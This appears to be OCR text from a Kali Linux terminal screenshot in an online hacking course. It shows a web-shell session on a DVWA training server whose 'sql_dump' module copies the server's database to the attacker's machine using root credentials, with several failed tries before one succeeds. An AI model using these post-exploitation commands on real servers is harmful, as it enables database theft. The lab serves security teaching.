 Applications Places Terminator Wed 13:29 1
root@kali: ~
root@kali: ~ 146x40
db Db to dump
user SQL username
passwd SQL password
optional arguments:
-h, --help show this help message and exit
-dbms {mysql,pgsql,sqlite,dblib}
Db type. Vector 'mysqldump_sh' supports only 'mysql'.
-host [HOST] Db host or host:port
-lpath LPATH Dump to local path (default: temporary file)
-vector {mysqldump_sh,mysqldump_php}
www-data@10.20.14.212:/var/www/dvwa/config $ :sql_dump -host localhost /root/dvwa-data.txt dvwa root ''
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
error: unrecognized arguments:
usage: sql_dump [-h] [-dbms {mysql,pgsql,sqlite,dblib}] [-host [HOST]]
[-lpath LPATH] [-vector {mysqldump_sh,mysqldump_php}]
db user passwd
Multi dbms mysqldump replacement.
positional arguments:
db Db to dump
user SQL username
passwd SQL password
optional arguments:
-h, --help show this help message and exit
-dbms {mysql,pgsql,sqlite,dblib}
Db type. Vector 'mysqldump_sh' supports only 'mysql'.
-host [HOST] Db host or host:port
-lpath LPATH Dump to local path (default: temporary file)
-vector {mysqldump_sh,mysqldump_php}
www-data@10.20.14.212:/var/www/dvwa/config $ :sql_dump -host localhost -lpath /root/dvwa-data.txt dvwa root ''
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
[-][dump] SQL dump failed, check credentials and DB availability
www-data@10.20.14.212:/var/www/dvwa/config $ :sql_dump -vector mysqldump_sh  -host localhost -lpath /root/dvwa-data.txt dvwa root ''
[-][channel] The remote script execution triggers an error 500, please verify script integrity and sent payload correctness
SQL dump saved to '/root/dvwa-data.txt'
www-data@10.20.14.212:/var/www/dvwa/config $
udemy